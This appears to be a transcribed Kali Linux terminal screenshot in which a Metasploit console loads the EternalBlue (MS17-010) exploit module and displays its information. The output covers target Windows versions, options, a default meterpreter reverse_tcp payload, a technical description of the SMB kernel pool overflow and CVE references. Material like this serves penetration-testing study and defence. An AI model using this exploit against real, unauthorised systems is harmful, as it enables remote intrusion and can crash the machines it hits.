 root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers
sleepya
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
thelightcosine
wvu <wvu@metasploit.com>
agalway-r7
cdelafuente-r7
cdelafuente-r7
agalway-r7
Available targets:
Id Name
-- ----
0 Automatic Target
1 Windows 7
2 Windows Embedded Standard 7
3 Windows Server 2008 R2
4 Windows 8
5 Windows 8.1
6 Windows Server 2012
7 Windows 10 Pro
8 Windows 10 Enterprise Evaluation
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload information:
Space: 2000
Description:
This module is a port of the Equation Group ETERNALBLUE exploit,
part of the FuzzBunch toolkit released by Shadow Brokers. There is a
buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is
calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error
where a DWORD is subtracted into a WORD. The kernel pool is groomed
so that overflow is well laid-out to overwrite an SMBv1 buffer.
Actual RIP hijack is later completed in
srvnet!SrvNetWskReceiveComplete. This exploit, like the original may
not trigger 100% of the time, and should be run continuously until
triggered. It seems like the pool will get hot streaks and need a
cool down period before the shells rain in again. The module will
attempt to use Anonymous login, by default, to authenticate to
perform the exploit. If the user supplies credentials in the
SMBUser, SMBPass, and SMBDomain options it will use those instead.
On some systems, this module may cause system instability and
crashes, such as a BSOD or a reboot. This may be more likely with
some payloads.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0144
https://nvd.nist.gov/vuln/detail/CVE-2017-0145
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://nvd.nist.gov/vuln/detail/CVE-2017-0148
https://github.com/RiskSense-Ops/MS17-010
https://risksense.com/wp-content/uploads/2018/05/White-Paper_Eternal-Blue.pdf